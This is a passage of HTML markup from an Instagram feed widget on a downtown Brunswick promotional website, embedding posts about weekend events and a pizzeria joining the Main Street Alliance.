        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-qro1-1.cdninstagram.com/v/t51.82787-15/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=6Zj55QBP0xEQ7kNvwE_u857&#038;_nc_oc=Adnagt8YzvUeqe2GiTcW_jLzFtcRV5mqwpoFnQYLgdJ-V4uzpaTaKsAVSm-_-GKwLwWZwu1fDlSuttxVvrK04Izq&#038;_nc_zt=23&#038;_nc_ht=scontent-qro1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_Afro99RdRgX68csBuNmuudZ1xm6lj1LfwI7kxE91Yb-E2w&#038;oe=697AC0F3" data-lightbox-sbi="" data-title="It’s almost the weekend, Brunswick! 🎉&lt;br&gt;
&lt;br&gt;
Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.&lt;br&gt;
&lt;br&gt;
Tag your plans partner and let’s make it a good one! 👇&lt;br&gt;
#WeekendBreakdown #DiscoverBrunswick" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6Zj55QBP0xEQ7kNvwE_u857&amp;_nc_oc=Adnagt8YzvUeqe2GiTcW_jLzFtcRV5mqwpoFnQYLgdJ-V4uzpaTaKsAVSm-_-GKwLwWZwu1fDlSuttxVvrK04Izq&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afro99RdRgX68csBuNmuudZ1xm6lj1LfwI7kxE91Yb-E2w&amp;oe=697AC0F3&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/610681869_18427623184116844_2755241413981629789_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MPOQ9sY6UkwQ7kNvwHKdFyX&amp;_nc_oc=AdmP3mLNr-W2EMm28RZie3NmBxP_YlZ0bUdUCOykGRvIbN4cJgKkZyrGSw2JuRU4tC8T-bQ-SGXIC8WkafZFNBxs&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfrLzGQCd6UoxPqsg4ne6pwAChKihf-iDnxIZhM0imjJPg&amp;oe=697AEC83&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-2.cdninstagram.com\/v\/t51.82787-15\/610828389_18427623181116844_5476818204745301605_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WnD_IlQ6FeEQ7kNvwH_vv5y&amp;_nc_oc=AdlwGOLSZRD-NY_6y9dBZQOwpzQCjFmKu2a5BCVlMSgO2CMdbbsARMSpUCLcUZQDJhnYYsIosExAW0uNqjpCY-ls&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfouZ4wKqRoW4Em8L06ihMnTlLb2fhDop_yS0LudJ1B4og&amp;oe=697AC55E&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/612033714_18427623178116844_2941735481614261202_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QrhsTLb3-3gQ7kNvwGuYERS&amp;_nc_oc=Adkd0TI8vpgVssfVlsUkGNJwculleHBGV5H75W_hpAXF5Qv6RScuiU8UaTTNjSpQ227LdmFrJLPg9RWhv3r05iZs&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfpK1yL4Vq-ewRiqcvvNug3OpAAnW6WQyPH8bQaf2vB9Qg&amp;oe=697AC913&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/611675796_18427623169116844_4866333025823743640_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mL9ONgkIuicQ7kNvwH2x74e&amp;_nc_oc=AdkB8EEk-XuvK9ny8LVKJrCGxCytJpdQRE06RR-EUtowf3xvMdLVgRGGFTIPzRWO-iG4cOwxoBvAjPNKHodo8Nmj&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afq6hKwU_eaCAcOWPb2NYIc1fqWy0W5gLT_ILhSt3PwllA&amp;oe=697AE55F&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18078614630348911" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTQdKE3DrJc/" data-avatar="https://scontent-qro3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGuP2d76JAHzRLzF3sSJkvZXYZo-5axxgq4q1Q-pk_1qiHQcQgJET4XnzLbC-oVZ0NzfgcagCYnmw&amp;oh=00_AfqUNZYhAiSfOmnPKIiROkZ9_Mbc1Wv8X0WLvmIGeMCm3w&amp;oe=697AF653" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTQdKE3DrJc/" data-full-res="https://scontent-qro1-1.cdninstagram.com/v/t51.82787-15/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=6Zj55QBP0xEQ7kNvwE_u857&#038;_nc_oc=Adnagt8YzvUeqe2GiTcW_jLzFtcRV5mqwpoFnQYLgdJ-V4uzpaTaKsAVSm-_-GKwLwWZwu1fDlSuttxVvrK04Izq&#038;_nc_zt=23&#038;_nc_ht=scontent-qro1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_Afro99RdRgX68csBuNmuudZ1xm6lj1LfwI7kxE91Yb-E2w&#038;oe=697AC0F3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6Zj55QBP0xEQ7kNvwE_u857&amp;_nc_oc=Adnagt8YzvUeqe2GiTcW_jLzFtcRV5mqwpoFnQYLgdJ-V4uzpaTaKsAVSm-_-GKwLwWZwu1fDlSuttxVvrK04Izq&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afro99RdRgX68csBuNmuudZ1xm6lj1LfwI7kxE91Yb-E2w&amp;oe=697AC0F3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6Zj55QBP0xEQ7kNvwE_u857&amp;_nc_oc=Adnagt8YzvUeqe2GiTcW_jLzFtcRV5mqwpoFnQYLgdJ-V4uzpaTaKsAVSm-_-GKwLwWZwu1fDlSuttxVvrK04Izq&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afro99RdRgX68csBuNmuudZ1xm6lj1LfwI7kxE91Yb-E2w&amp;oe=697AC0F3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6Zj55QBP0xEQ7kNvwE_u857&amp;_nc_oc=Adnagt8YzvUeqe2GiTcW_jLzFtcRV5mqwpoFnQYLgdJ-V4uzpaTaKsAVSm-_-GKwLwWZwu1fDlSuttxVvrK04Izq&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afro99RdRgX68csBuNmuudZ1xm6lj1LfwI7kxE91Yb-E2w&amp;oe=697AC0F3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6Zj55QBP0xEQ7kNvwE_u857&amp;_nc_oc=Adnagt8YzvUeqe2GiTcW_jLzFtcRV5mqwpoFnQYLgdJ-V4uzpaTaKsAVSm-_-GKwLwWZwu1fDlSuttxVvrK04Izq&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afro99RdRgX68csBuNmuudZ1xm6lj1LfwI7kxE91Yb-E2w&amp;oe=697AC0F3&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="It’s almost the weekend, Brunswick! 🎉

Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.

Tag your plans partner and let’s make it a good one! 👇
#WeekendBreakdown #DiscoverBrunswick">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        61    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        2    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18083312702143755" data-date="1767462170" data-numcomments="5">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🍕Welcome to the Main Street Alliance, @artepizzabrunswick <br><br>A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! <br><br>🎉 Anniversary celebration details coming soon— stay tuned!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTDqysmjvCi/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 3                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-qro3-1.cdninstagram.com/v/t51.82787-15/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&#038;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&#038;_nc_zt=23&#038;_nc_ht=scontent-qro3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_Afqmug8DgVeP-nT3MKFjazANkHKf86XTEa_kHcRIAnnT4A&#038;oe=697AD78F" data-lightbox-sbi="" data-title="🍕Welcome to the Main Street Alliance, @artepizzabrunswick &lt;br&gt;
&lt;br&gt;
A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! &lt;br&gt;
&lt;br&gt;
🎉 Anniversary celebration details coming soon— stay tuned!" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&amp;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afqmug8DgVeP-nT3MKFjazANkHKf86XTEa_kHcRIAnnT4A&amp;oe=697AD78F&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/o1\/v\/t16\/f2\/m84\/AQMlN41BVDuzz4i0L5IM7ZW3Yk-3-HaCNbQEDiO4WBUtJQuqDbAnaFIIEe4R7cFtt93toWmmOmDskULPVGhxdVlbqA3Qd2YvFMrU7_4.mp4?_nc_cat=105&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;_nc_ohc=UDaEDvhX3GMQ7kNvwEex69E&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;vs=fe5b8cc28c3470be&amp;_nc_vs=[base64]&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQHtBFymwdjZACWp403PviUT3JBIQzqyHY6GpnUFfCzHeoZ9pIX-qzdqBrer5Ctda39F8Jp7A9HQ1A&amp;oh=00_AfpUwwUyVJZKXf44XEqWuGiJrimfH6GU-1vVk9gx0MfwUA&amp;oe=6976FC9F&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18083312702143755" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTDqysmjvCi/" data-avatar="https://scontent-qro3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGuP2d76JAHzRLzF3sSJkvZXYZo-5axxgq4q1Q-pk_1qiHQcQgJET4XnzLbC-oVZ0NzfgcagCYnmw&amp;oh=00_AfqUNZYhAiSfOmnPKIiROkZ9_Mbc1Wv8X0WLvmIGeMCm3w&amp;oe=697AF653" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTDqysmjvCi/" data-full-res="https://scontent-qro3-1.cdninstagram.com/v/t51.82787-15/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&#038;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&#038;_nc_zt=23&#038;_nc_ht=scontent-qro3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_Afqmug8DgVeP-nT3MKFjazANkHKf86XTEa_kHcRIAnnT4A&#038;oe=697AD78F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&amp;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afqmug8DgVeP-nT3MKFjazANkHKf86XTEa_kHcRIAnnT4A&amp;oe=697AD78F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&amp;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afqmug8DgVeP-nT3MKFjazANkHKf86XTEa_kHcRIAnnT4A&amp;oe=697AD78F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&amp;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afqmug8DgVeP-nT3MKFjazANkHKf86XTEa_kHcRIAnnT4A&amp;oe=697AD78F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&amp;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afqmug8DgVeP-nT3MKFjazANkHKf86XTEa_kHcRIAnnT4A&amp;oe=697AD78F&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍕Welcome to the Main Street Alliance, @artepizzabrunswick 

A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! 

🎉 Anniversary celebration details coming soon— stay tuned!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
